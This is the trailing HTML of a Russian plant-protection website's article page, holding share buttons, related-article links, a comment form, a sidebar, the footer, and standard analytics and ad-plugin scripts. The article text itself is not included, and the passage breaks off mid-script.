href="http://digg.com/submit?phase=2amp;url=https%3A%2F%2Fagrohimiya.info%2Fzabota-o-cvetnikah&amp;title=%D0%97%D0%B0%D0%B1%D0%BE%D1%82%D0%B0+%D0%BE+%D1%86%D0%B2%D0%B5%D1%82%D0%BD%D0%B8%D0%BA%D0%B0%D1%85" title="Share on Digg" onclick="essb.window(&#39;http://digg.com/submit?phase=2amp;url=https%3A%2F%2Fagrohimiya.info%2Fzabota-o-cvetnikah&amp;title=%D0%97%D0%B0%D0%B1%D0%BE%D1%82%D0%B0+%D0%BE+%D1%86%D0%B2%D0%B5%D1%82%D0%BD%D0%B8%D0%BA%D0%B0%D1%85&#39;,&#39;digg&#39;,&#39;1168420351&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_digg"></span><span class="essb_network_name">Digg</span></a></li><li class="essb_item essb_link_reddit nolightbox essb_after_more"> <a href="http://reddit.com/submit?url=https%3A%2F%2Fagrohimiya.info%2Fzabota-o-cvetnikah&amp;title=%D0%97%D0%B0%D0%B1%D0%BE%D1%82%D0%B0+%D0%BE+%D1%86%D0%B2%D0%B5%D1%82%D0%BD%D0%B8%D0%BA%D0%B0%D1%85" title="Share on Reddit" onclick="essb.window(&#39;http://reddit.com/submit?url=https%3A%2F%2Fagrohimiya.info%2Fzabota-o-cvetnikah&amp;title=%D0%97%D0%B0%D0%B1%D0%BE%D1%82%D0%B0+%D0%BE+%D1%86%D0%B2%D0%B5%D1%82%D0%BD%D0%B8%D0%BA%D0%B0%D1%85&#39;,&#39;reddit&#39;,&#39;1168420351&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_reddit"></span><span class="essb_network_name">Reddit</span></a></li><li class="essb_item essb_link_less nolightbox essb_after_more"> <a href="#" title="" onclick="essb.toggle_less(&#39;1168420351&#39;); return false;" target="_blank" rel="nofollow"><span class="essb_icon essb_icon_less"></span><span class="essb_network_name"></span></a></li></ul></div></div>
<div class="rec_ab"><br>
</article>
<div id="sh_b_th" class="sh_this">
<h4 class="title_soc" title="Понравилась статья?">Понравилась статья? Поделись с друзьями</h4>
<ul class="fab-buttons">
<li><a class="social_share soc_sh fbk" title="Поделится Facebook" data-type="fb"><i class="fab fa-facebook-f"></i></a></li>
<li><a class="social_share soc_sh vknt" title="Поделится Вконтакте" data-type="vk"><i class="fab fa-vk"></i></a></li>
<li><a class="social_share soc_sh twt" title="Поделится Twitter" data-type="tw"><i class="fab fa-twitter"></i></a></li>
<li><a class="social_share soc_sh odk" title="Поделится Odnoklassniki" data-type="ok"><i class="fab fa-odnoklassniki"></i></a></li>
<li><a class="soc_sh tgm" title="Поделится Telegram" href="tg://msg_url?url=https://agrohimiya.info/zabota-o-cvetnikah"><i class="fab fa-telegram-plane"></i></a></li>
<li><a  class="social_share soc_sh mlr" title="Поделится Mail.Ru" data-type="mr"><i class="fas fa-at"></i></a></li>
</ul>
</div>
<nav id="nav-single">
<div class="nav-previous">Предыдущая запись <br> <a href="https://agrohimiya.info/chtoby-rasteniya-pustyni-poradovali-cveteniem" rel="prev">Чтобы растения пустыни порадовали цветением</a></div>
<div class="nav-next">Следующая запись <br> <a href="https://agrohimiya.info/optimal-nyy-klimat-v-teplice" rel="next">Оптимальный климат в теплице</a></div>
</nav>
<div class="clear"></div><div class="recomended"><div class="titlebg"><span>Похожие статьи:</div><ul><li><div class="thumb_rec"><a href="https://agrohimiya.info/shevrony-na-zakaz-professionalnoe-izgotovlenie-s-aktsentom-na-kachestvo-i-detali" title="Шевроны на заказ: профессиональное изготовление с акцентом на качество и детали"><img width="218" height="150" src="https://agrohimiya.info/wp-content/uploads/2025/08/Vyshivka-shevronov-i-nashivok-218x150.jpg?v=1755412313" class="attachment-mac-thumb size-mac-thumb wp-post-image" alt="" /></a><span class="the_category"><a href="https://agrohimiya.info/vajnoe" rel="category tag">Важное</a></span></div>
<a class="rec_ttl" href="https://agrohimiya.info/shevrony-na-zakaz-professionalnoe-izgotovlenie-s-aktsentom-na-kachestvo-i-detali" title="Шевроны на заказ: профессиональное изготовление с акцентом на качество и детали"><h3>Шевроны на заказ: профессиональное изготовление с акцентом на качество и детали</h3></a><span class="the_date"><time datetime="2025-08-17"> 17 Авг 2025г</time></span></li>
<li><div class="thumb_rec"><a href="https://agrohimiya.info/velosipednye-shlemy-bolle-top-10-modelej-2025-tseny-i-sovety" title="Велосипедные шлемы Bolle: ТОП-10 моделей 2025, цены и советы"><img width="218" height="150" src="https://agrohimiya.info/wp-content/uploads/2025/08/izobrazhenie_2025-08-06_130021635-218x150.png?v=1754460024" class="attachment-mac-thumb size-mac-thumb wp-post-image" alt="" /></a><span class="the_category"><a href="https://agrohimiya.info/vajnoe" rel="category tag">Важное</a></span></div>
<a class="rec_ttl" href="https://agrohimiya.info/velosipednye-shlemy-bolle-top-10-modelej-2025-tseny-i-sovety" title="Велосипедные шлемы Bolle: ТОП-10 моделей 2025, цены и советы"><h3>Велосипедные шлемы Bolle: ТОП-10 моделей 2025, цены и советы</h3></a><span class="the_date"><time datetime="2025-08-06"> 06 Авг 2025г</time></span></li>
<li><div class="thumb_rec"><a href="https://agrohimiya.info/lentochnyj-transporter-nadyozhnyj-pomoshhnik-na-proizvodstve" title="Ленточный транспортер — надёжный помощник на производстве"><img width="218" height="150" src="https://agrohimiya.info/wp-content/uploads/2025/07/izobrazhenie_2025-07-26_085907375-218x150.png?v=1753495150" class="attachment-mac-thumb size-mac-thumb wp-post-image" alt="" /></a><span class="the_category"><a href="https://agrohimiya.info/vajnoe" rel="category tag">Важное</a></span></div>
<a class="rec_ttl" href="https://agrohimiya.info/lentochnyj-transporter-nadyozhnyj-pomoshhnik-na-proizvodstve" title="Ленточный транспортер — надёжный помощник на производстве"><h3>Ленточный транспортер — надёжный помощник на производстве</h3></a><span class="the_date"><time datetime="2025-07-26"> 26 Июл 2025г</time></span></li>
<li><div class="thumb_rec"><a href="https://agrohimiya.info/bani-kieva-garmoniya-tela-i-duha" title="Бани Киева: гармония тела и духа"><img width="218" height="150" src="https://agrohimiya.info/wp-content/uploads/2025/07/izobrazhenie_2025-07-01_232644624-218x150.png?v=1751387208" class="attachment-mac-thumb size-mac-thumb wp-post-image" alt="" srcset="https://agrohimiya.info/wp-content/uploads/2025/07/izobrazhenie_2025-07-01_232644624-218x150.png?v=1751387208 218w, https://agrohimiya.info/wp-content/uploads/2025/07/izobrazhenie_2025-07-01_232644624-300x206.png?v=1751387208 300w, https://agrohimiya.info/wp-content/uploads/2025/07/izobrazhenie_2025-07-01_232644624.png?v=1751387208 604w" sizes="(max-width: 218px) 100vw, 218px" /></a><span class="the_category"><a href="https://agrohimiya.info/vajnoe" rel="category tag">Важное</a></span></div>
<a class="rec_ttl" href="https://agrohimiya.info/bani-kieva-garmoniya-tela-i-duha" title="Бани Киева: гармония тела и духа"><h3>Бани Киева: гармония тела и духа</h3></a><span class="the_date"><time datetime="2025-07-01"> 01 Июл 2025г</time></span></li>
<li><div class="thumb_rec"><a href="https://agrohimiya.info/iskusstvo-uhoda-za-kozhej-put-k-sovershenstvu" title="Искусство ухода за кожей: путь к совершенству"><img width="218" height="150" src="https://agrohimiya.info/wp-content/uploads/2025/06/1-218x150.png?v=1750913674" class="attachment-mac-thumb size-mac-thumb wp-post-image" alt="" srcset="https://agrohimiya.info/wp-content/uploads/2025/06/1-218x150.png?v=1750913674 218w, https://agrohimiya.info/wp-content/uploads/2025/06/1-300x208.png?v=1750913674 300w, https://agrohimiya.info/wp-content/uploads/2025/06/1-1024x710.png?v=1750913674 1024w, https://agrohimiya.info/wp-content/uploads/2025/06/1-768x533.png?v=1750913674 768w, https://agrohimiya.info/wp-content/uploads/2025/06/1-1536x1065.png?v=1750913674 1536w, https://agrohimiya.info/wp-content/uploads/2025/06/1.png?v=1750913674 1680w" sizes="(max-width: 218px) 100vw, 218px" /></a><span class="the_category"><a href="https://agrohimiya.info/vajnoe" rel="category tag">Важное</a></span></div>
<a class="rec_ttl" href="https://agrohimiya.info/iskusstvo-uhoda-za-kozhej-put-k-sovershenstvu" title="Искусство ухода за кожей: путь к совершенству"><h3>Искусство ухода за кожей: путь к совершенству</h3></a><span class="the_date"><time datetime="2025-06-26"> 26 Июн 2025г</time></span></li>
<li><div class="thumb_rec"><a href="https://agrohimiya.info/vodyanye-laboratornye-bani-nadezhnyj-pomoshhnik-v-tochnyh-issledovaniyah" title="Водяные лабораторные бани: надежный помощник в точных исследованиях"><img width="218" height="150" src="https://agrohimiya.info/wp-content/uploads/2025/05/hot-water-baths-218x150.jpg?v=1747287539" class="attachment-mac-thumb size-mac-thumb wp-post-image" alt="" /></a><span class="the_category"><a href="https://agrohimiya.info/vajnoe" rel="category tag">Важное</a></span></div>
<a class="rec_ttl" href="https://agrohimiya.info/vodyanye-laboratornye-bani-nadezhnyj-pomoshhnik-v-tochnyh-issledovaniyah" title="Водяные лабораторные бани: надежный помощник в точных исследованиях"><h3>Водяные лабораторные бани: надежный помощник в точных исследованиях</h3></a><span class="the_date"><time datetime="2025-05-15"> 15 Май 2025г</time></span></li>
</ul></div>
<div class="rec_ab"></div><div class="com_box">
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Отзывы и комментарии <small><a rel="nofollow" id="cancel-comment-reply-link" href="/zabota-o-cvetnikah#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://agrohimiya.info/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes">Ваш e-mail не будет опубликован. Обязательные поля помечены *</p><p class="comment-form-comment "><label for="comment" >Комментарий <span class="required">*</span></label><textarea id="comment" name="comment" rows="8"  aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" required='required' /></p>

<p class="aiowps-captcha"><label for="aiowps-captcha-answer">Пожалуйста, введите ответ цифрами:</label><div class="aiowps-captcha-equation"><strong>семнадцать &#8722; 6 = <input type="hidden" name="aiowps-captcha-string-info" id="aiowps-captcha-string-info" value="idv1oe91u9" /><input type="hidden" name="aiowps-captcha-temp-string" id="aiowps-captcha-temp-string" value="1769021300" /><input type="text" size="2" id="aiowps-captcha-answer" name="aiowps-captcha-answer" value="" autocomplete="off" /></strong></div></p><p class="form-submit"><input name="submit" type="submit" id="comm_submit" class="submit" value="Опубликовать Комментарий" /> <input type='hidden' name='comment_post_ID' value='5458' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
</div>
</div>
<aside class="secondary">
<div class="widget"><div class="titlebg"><span>Новые статьи:</span></div>
<ul class="thumb_wg">
<li><div class="thumb_bi"><a href="https://agrohimiya.info/kak-rabotayut-zhelezobetonnyj-rigel-lotki-i-bloki-prostymi-slovami-o-tom-chto-derzhit-nashi-zdaniya" title="Как работают железобетонный ригель, лотки и блоки: простыми словами о том, что держит наши здания"><img width="324" height="160" src="https://agrohimiya.info/wp-content/uploads/2026/01/sa-324x160.jpg?v=1768487557" class="attachment-side-thumb size-side-thumb wp-post-image" alt="" /></a><span class="the_category"><a href="https://agrohimiya.info/sovetu" rel="category tag">Советы</a></span></div>
<a class="wg_ttl" href="https://agrohimiya.info/kak-rabotayut-zhelezobetonnyj-rigel-lotki-i-bloki-prostymi-slovami-o-tom-chto-derzhit-nashi-zdaniya" title="Как работают железобетонный ригель, лотки и блоки: простыми словами о том, что держит наши здания"><h3>Как работают железобетонный ригель, лотки и блоки: простыми словами о том, что держит наши здания</h3></a><span class="the_date"><time datetime="2026-01-15"> 15 Янв 2026г</time></span></li>
<li><div class="thumb_bi"><a href="https://agrohimiya.info/professionalnyj-vyvoz-stroitelnogo-musora-klyuchevye-aspekty-organizatsii-protsessa-i-ekologicheskaya-otvetstvennost" title="Профессиональный вывоз строительного мусора: ключевые аспекты организации процесса и экологическая ответственность"><img width="324" height="160" src="https://agrohimiya.info/wp-content/uploads/2026/01/morskie-gruzoperevozki-iz-oae-324x160.jpg?v=1768309031" class="attachment-side-thumb size-side-thumb wp-post-image" alt="" /></a><span class="the_category"><a href="https://agrohimiya.info/pesticide/fungitsidy" rel="category tag">Фунгициды</a></span></div>
<a class="wg_ttl" href="https://agrohimiya.info/professionalnyj-vyvoz-stroitelnogo-musora-klyuchevye-aspekty-organizatsii-protsessa-i-ekologicheskaya-otvetstvennost" title="Профессиональный вывоз строительного мусора: ключевые аспекты организации процесса и экологическая ответственность"><h3>Профессиональный вывоз строительного мусора: ключевые аспекты организации процесса и экологическая ответственность</h3></a><span class="the_date"><time datetime="2026-01-13"> 13 Янв 2026г</time></span></li>
<li><div class="thumb_bi"><a href="https://agrohimiya.info/mozhno-li-darit-50-roz" title="Можно ли дарить 50 роз?"><img width="225" height="160" src="https://agrohimiya.info/wp-content/uploads/2025/12/images-11-225x160.jpg?v=1765682071" class="attachment-side-thumb size-side-thumb wp-post-image" alt="" /></a><span class="the_category"><a href="https://agrohimiya.info/pesticide/fungitsidy" rel="category tag">Фунгициды</a></span></div>
<a class="wg_ttl" href="https://agrohimiya.info/mozhno-li-darit-50-roz" title="Можно ли дарить 50 роз?"><h3>Можно ли дарить 50 роз?</h3></a><span class="the_date"><time datetime="2025-12-14"> 14 Дек 2025г</time></span></li>
<li><div class="thumb_bi"><a href="https://agrohimiya.info/vybor-kommercheskoj-nedvizhimosti-strategiya-osnovannaya-na-nadyozhnosti" title="Выбор коммерческой недвижимости: стратегия, основанная на надёжности"><img width="324" height="160" src="https://agrohimiya.info/wp-content/uploads/2025/12/garazh-na-vintovyh-svayah-svoimi-rukami-1-324x160.jpg?v=1765602326" class="attachment-side-thumb size-side-thumb wp-post-image" alt="" /></a><span class="the_category"><a href="https://agrohimiya.info/uncategorized" rel="category tag">Uncategorized</a> <a href="https://agrohimiya.info/pesticide/prilipateli" rel="category tag">Прилипатели</a></span></div>
<a class="wg_ttl" href="https://agrohimiya.info/vybor-kommercheskoj-nedvizhimosti-strategiya-osnovannaya-na-nadyozhnosti" title="Выбор коммерческой недвижимости: стратегия, основанная на надёжности"><h3>Выбор коммерческой недвижимости: стратегия, основанная на надёжности</h3></a><span class="the_date"><time datetime="2025-12-13"> 13 Дек 2025г</time></span></li>
<li><div class="thumb_bi"><a href="https://agrohimiya.info/derevyannye-besedki-v-moskovskoj-oblasti-vash-ugolok-otdyha-na-prirode" title="Деревянные беседки в Московской области: ваш уголок отдыха на природе"><img width="265" height="160" src="https://agrohimiya.info/wp-content/uploads/2025/12/Bez-nazvaniya-5-265x160.jpg?v=1765415522" class="attachment-side-thumb size-side-thumb wp-post-image" alt="" /></a><span class="the_category"><a href="https://agrohimiya.info/tsvety" rel="category tag">Цветы</a></span></div>
<a class="wg_ttl" href="https://agrohimiya.info/derevyannye-besedki-v-moskovskoj-oblasti-vash-ugolok-otdyha-na-prirode" title="Деревянные беседки в Московской области: ваш уголок отдыха на природе"><h3>Деревянные беседки в Московской области: ваш уголок отдыха на природе</h3></a><span class="the_date"><time datetime="2025-12-11"> 11 Дек 2025г</time></span></li>
</ul>

</div><div id="fix_aside" class="widget_text widget"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1674197-3 -->
<div id="yandex_rtb_R-A-1674197-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1674197-3',
    blockId: 'R-A-1674197-3'
  })
})</script></div></div> 
</aside><div class="clear"></div>
</div>
<footer class="footer">
<div class="container">
<img class="logo_f" alt="Агрохимия &#8212; средства защиты растений" src="https://agrohimiya.info/wp-content/themes/agrohimiya/images/logo_f.png" >
<div class="foot_txt">
<div class="ft_title">О САЙТЕ</div>
<p>Агрохимия - это защита растений, сборник рекомендаций и препаратов по профилактике и защите растений от заболеваний и вредителей. При использовании материалов обязательна активная и индексируемая ссылка на сайт Agrohimiya.info</p>
</div>

<div class="copyright">
<p>&copy;2017-2026 гг. Agrohimiya.info - средства защиты растений</p>
</div>
<div class="metrika"><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter37407385 = new Ya.Metrika({
                    id:37407385,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/37407385" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div>
</div>
</footer>
<div id="back-top" class="backt" onclick="return up()"><i class="fa fa-angle-up" aria-hidden="true"></i></div>
<script type='text/javascript' src='https://agrohimiya.info/wp-content/plugins/aftparser/js/toc.min.js?ver=201504087'></script>
<script type='text/javascript' src='https://agrohimiya.info/wp-content/plugins/aftparser/js/postprocessing.js?ver=1769021300'></script>
<script type='text/javascript' src='https://agrohimiya.info/wp-includes/js/comment-reply.min.js?ver=5.4.2'></script>
<script type='text/javascript' src='https://agrohimiya.info/wp-content/plugins/easy-social-share-buttons3/assets/js/essb-core.min.js?ver=7.9'></script>
<script type='text/javascript'>
var essb_settings = {"ajax_url":"https:\/\/agrohimiya.info\/wp-admin\/admin-ajax.php","essb3_nonce":"73f54018c9","essb3_plugin_url":"https:\/\/agrohimiya.info\/wp-content\/plugins\/easy-social-share-buttons3","essb3_stats":false,"essb3_ga":false,"blog_url":"https:\/\/agrohimiya.info\/","post_id":"5458"};
</script>
<script type='text/javascript' src='https://agrohimiya.info/wp-includes/js/wp-embed.min.js?ver=5.4.2'></script>
<script type="text/javascript"></script><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.arcticmodal-overlay,.arcticmodal-container{position:fixed;left:0;top:0;right:0;bottom:0;z-index:1000}
.arcticmodal-container{overflow:auto;margin:0;padding:0;border:0;border-collapse:collapse}
:first-child+html .arcticmodal-container{height:100%}
.arcticmodal-container_i{height:100%;margin:0 auto;width:auto}
.arcticmodal-container_i2{vertical-align:middle!important;border:none!important}
.flat_pm_1_modal{min-width:200px;min-height:100px;position:relative;background:#fff}
.flat_pm_1_modal .flat_pm_1_timer,
.flat_pm_1_modal .flat_pm_1_cross{top:0!important}
.flat_pm_1_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99999;border:none;padding:0;min-width:0;min-height:0}
.flat_pm_1_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat_pm_1_cross:after,.flat_pm_1_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat_pm_1_cross:before{transform:rotate(-45deg)}
.flat_pm_1_cross:hover:after{transform:rotate(225deg)}
.flat_pm_1_cross:hover:before{transform:rotate(135deg)}
.flat_pm_1_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px}
.flat_pm_1_timer span{font-size:16px;font-weight:600}
.flat_pm_1_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat_pm_1_out *{max-width:none!important}
.flat_pm_1_out.top .flat_pm_1_cross{top:auto;bottom:150px}
.flat_pm_1_out.show.top .flat_pm_1_cross{bottom:-0px}
.flat_pm_1_out.bottom .flat_pm_1_cross{top:150px}
.flat_pm_1_out.show.bottom .flat_pm_1_cross{top:-0px}
.flat_pm_1_out.right .flat_pm_1_cross{right:auto;left:0}
.flat_pm_1_out.top .flat_pm_1_timer{top:auto;bottom:150px}
.flat_pm_1_out.show.top .flat_pm_1_timer{bottom:-0px}
.flat_pm_1_out.bottom .flat_pm_1_timer{top:150px}
.flat_pm_1_out.show.bottom .flat_pm_1_timer{top:-0px}
.flat_pm_1_out.right .flat_pm_1_timer{right:auto;left:0}
.flat_pm_1_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat_pm_1_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat_pm_1_out.left{bottom:0;right:100%;transform:translateX(0)}
.flat_pm_1_out.right{bottom:0;left:100%;transform:translateX(0)}
.flat_pm_1_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat_pm_1_out.closed{min-width:0;min-height:0}
.flat_pm_1_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat_pm_1_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat_pm_1_out.show.left{transform:translateX(100%)}
.flat_pm_1_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
</style>
<script>function flatPM_arcticmodalLoad(){var i,o,l,d,s,u,f;i=jQuery,o={type:"html",content:"",url:"",ajax:{},ajax_request:null,closeOnEsc:!0,closeOnOverlayClick:!0,clone:!1,overlay:{block:void 0,tpl:'<div class="arcticmodal-overlay"></div>',css:{backgroundColor:"#000",opacity:.6}},container:{block:void 0,tpl:'<div class="arcticmodal-container"><table class="arcticmodal-container_i"><tr><td class="arcticmodal-container_i2"></td></tr></table></div>'},wrap:void 0,body:void 0,errors:{tpl:'<div class="arcticmodal-error arcticmodal-close"></div>',autoclose_delay:2e3,ajax_unsuccessful_load:"Error"},openEffect:{type:"fade",speed:400},closeEffect:{type:"fade",speed:400},beforeOpen:i.noop,afterOpen:i.noop,beforeClose:i.noop,afterClose:i.noop,afterLoading:i.noop,afterLoadingOnShow:i.noop,errorLoading:i.noop},l=0,d=i([]),s=function(e,t){var o=!0;return i(e).each(function(){i(t.target).get(0)==i(this).get(0)&&(o=!1),0==i(t.target).closest("HTML",i(this).get(0)).length&&(o=!1)}),o},u={getParentEl:function(e){var t=i(e);return t.data("arcticmodal")?t:!!(t=i(e).closest(".arcticmodal-container").data("arcticmodalParentEl"))&&t},transition:function(e,t,o,r){switch(r=null==r?i.noop:r,o.type){case"fade":"show"==t?e.fadeIn(o.speed,r):e.fadeOut(o.speed,r);break;case"none":"show"==t?e.show():e.hide(),r()}},prepare_body:function(e,t){i(".arcticmodal-close",e.body).unbind("click.arcticmodal").bind("click.arcticmodal",function(){return t.arcticmodal("close"),!1})},init_el:function(t,e){var o,r,a,n=t.data("arcticmodal");if(!n){if(l++,(n=e).modalID=l,n.overlay.block=i(n.overlay.tpl),n.overlay.block.css(n.overlay.css),n.container.block=i(n.container.tpl),n.body=i(".arcticmodal-container_i2",n.container.block),e.clone?n.body.html(t.clone(!0)):(t.before('<div id="arcticmodalReserve'+n.modalID+'" style="display: none" />'),n.body.html(t)),u.prepare_body(n,t),n.closeOnOverlayClick&&n.overlay.block.add(n.container.block).click(function(e){s(i(">*",n.body),e)&&t.arcticmodal("close")}),n.container.block.data("arcticmodalParentEl",t),t.data("arcticmodal",n),d=i.merge(d,t),i.proxy(f.show,t)(),"html"==n.type)return t;null!=n.ajax.beforeSend&&(o=n.ajax.beforeSend,delete n.ajax.beforeSend),null!=n.ajax.success&&(r=n.ajax.success,delete n.ajax.success),null!=n.ajax.error&&(a=n.ajax.error,delete n.ajax.error);var c=i.extend(!0,{url:n.url,beforeSend:function(){null==o?n.body.html('<div class="arcticmodal-loading" />'):o(n,t)},success:function(e){t.trigger("afterLoading"),n.afterLoading(n,t,e),null==r?n.body.html(e):r(n,t,e),u.prepare_body(n,t),t.trigger("afterLoadingOnShow"),n.afterLoadingOnShow(n,t,e)},error:function(){t.trigger("errorLoading"),n.errorLoading(n,t),null==a?(n.body.html(n.errors.tpl),i(".arcticmodal-error",n.body).html(n.errors.ajax_unsuccessful_load),i(".arcticmodal-close",n.body).click(function(){return t.arcticmodal("close"),!1}),n.errors.autoclose_delay&&setTimeout(function(){t.arcticmodal("close")},n.errors.autoclose_delay)):a(n,t)}},n.ajax);n.ajax_request=i.ajax(c),t.data("arcticmodal",n)}},init:function(e){if(e=i.extend(!0,{},o,e),!i.isFunction(this))return this.each(function(){u.init_el(i(this),i.extend(!0,{},e))});if(null!=e)if(""!=e.type)switch(e.type){case"html":if(""==e.content)return void i.error('jquery.arcticmodal: Don\'t set parameter "content"');var t=e.content;return e.content="",u.init_el(i(t),e);case"ajax":return""==e.url?void i.error('jquery.arcticmodal: Don\'t set parameter "url"'):u.init_el(i("<div />"),e)}else i.error('jquery.arcticmodal: Don\'t set parameter "type"');else i.error("jquery.arcticmodal: Uncorrect parameters")}},f={show:function(){var e=u.getParentEl(this);if(!1!==e){var t,o,r=e.data("arcticmodal");return r.overlay.block.hide(),r.container.block.hide(),i("BODY").append(r.overlay.block),i("BODY").append(r.container.block),r.beforeOpen(r,e),e.trigger("beforeOpen"),"hidden"!=r.wrap.css("overflow")&&(r.wrap.data("arcticmodalOverflow",r.wrap.css("overflow")),t=r.wrap.outerWidth(!0),r.wrap.css("overflow","hidden"),(o=r.wrap.outerWidth(!0))!=t&&r.wrap.css("marginRight",o-t+"px")),d.not(e).each(function(){i(this).data("arcticmodal").overlay.block.hide()}),u.transition(r.overlay.block,"show",1<d.length?{type:"none"}:r.openEffect),u.transition(r.container.block,"show",1<d.length?{type:"none"}:r.openEffect,function(){r.afterOpen(r,e),e.trigger("afterOpen")}),e}i.error("jquery.arcticmodal: Uncorrect call")},close:function(){return i.isFunction(this)?void d.each(function(){i(this).arcticmodal("close")}):this.each(function(){var e,t=u.getParentEl(this);!1!==t?!1!==(e=t.data("arcticmodal")).beforeClose(e,t)&&(t.trigger("beforeClose"),d.not(t).last().each(function(){i(this).data("arcticmodal").overlay.block.show()}),u.transition(e.overlay.block,"hide",1<d.length?{type:"none"}:e.closeEffect),u.transition(e.container.block,"hide",1<d.length?{type:"none"}:e.closeEffect,function(){e.afterClose(e,t),t.trigger("afterClose"),e.clone||i("#arcticmodalReserve"+e.modalID).replaceWith(e.body.find(">*")),e.overlay.block.remove(),e.container.block.remove(),t.data("arcticmodal",null),i(".arcticmodal-container").length||(e.wrap.data("arcticmodalOverflow")&&e.wrap.css("overflow",e.wrap.data("arcticmodalOverflow")),e.wrap.css("marginRight",0))}),"ajax"==e.type&&e.ajax_request.abort(),d=d.not(t)):i.error("jquery.arcticmodal: Uncorrect call")})},setDefault:function(e){i.extend(!0,o,e)}},i(function(){o.wrap=i(document.all&&!document.querySelector?"html":"body")}),i(document).bind("keyup.arcticmodal",function(e){var t=d.last();t.length&&t.data("arcticmodal").closeOnEsc&&27===e.keyCode&&t.arcticmodal("close")}),i.arcticmodal=i.fn.arcticmodal=function(e){return f[e]?f[e].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof e&&e?void i.error("jquery.arcticmodal: Method "+e+" does not exist"):u.init.apply(this,arguments)}}window.onerror=function(){return!0};var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,lighthouseMode="undefined"!=typeof lighthouseFlatPM&&lighthouseFlatPM;function flatPM_sticky(e,c,t){var i=e,l=null,d=t=t||0;function o(){if(null==l){for(var e=getComputedStyle(i,""),t="",o=0;o<e.length;o++)0!=e[o].indexOf("overflow")&&0!=e[o].indexOf("padding")&&0!=e[o].indexOf("border")&&0!=e[o].indexOf("outline")&&0!=e[o].indexOf("box-shadow")&&0!=e[o].indexOf("background")||(t+=e[o]+": "+e.getPropertyValue(e[o])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+i.offsetWidth+"px;",i.insertBefore(l,i.firstChild);for(var r=i.childNodes.length,o=1;o<r;o++)l.appendChild(i.childNodes[1]);i.style.padding="0",i.style.border="0"}i.style.height=l.getBoundingClientRect().height+"px";var a=i.getBoundingClientRect(),n=Math.round(a.top+l.getBoundingClientRect().height-c.getBoundingClientRect().bottom);a.top-d<=0?a.top-d<=n?(l.className="flatpm_stop",l.style.top=-n+"px"):(l.className="flatpm_fixed",l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){i.children[0].style.width=getComputedStyle(i,"").width},!1)}window.addEventListener("scroll",o,!1),document.body.addEventListener("scroll",o,!1)}function flatPM_addDays(e,t){var o,r=60*e.getTimezoneOffset()*1e3,a=e.getTime(),n=new Date;return a+=864e5*t,n.setTime(a),r!=(o=60*n.getTimezoneOffset()*1e3)&&(a+=o-r,n.setTime(a)),n}function flatPM_adbDetect(){var e=document.querySelector('#ads'+'ense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;var t=e.currentStyle||window.getComputedStyle(e,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)}function flatPM_setCookie(e,t,o){var r,a=(o=o||{path:"/"}).expires;"number"==typeof a&&a&&((r=new Date).setTime(r.getTime()+1e3*a),a=o.expires=r),a&&a.toUTCString&&(o.expires=a.toUTCString());var n=e+"="+(t=encodeURIComponent(t));for(var c in o){n+="; "+c;var i=o[c];!0!==i&&(n+="="+i)}document.cookie=n}function flatPM_getCookie(r){var e=document.cookie.split("; ").reduce(function(e,t){var o=t.split("=");return 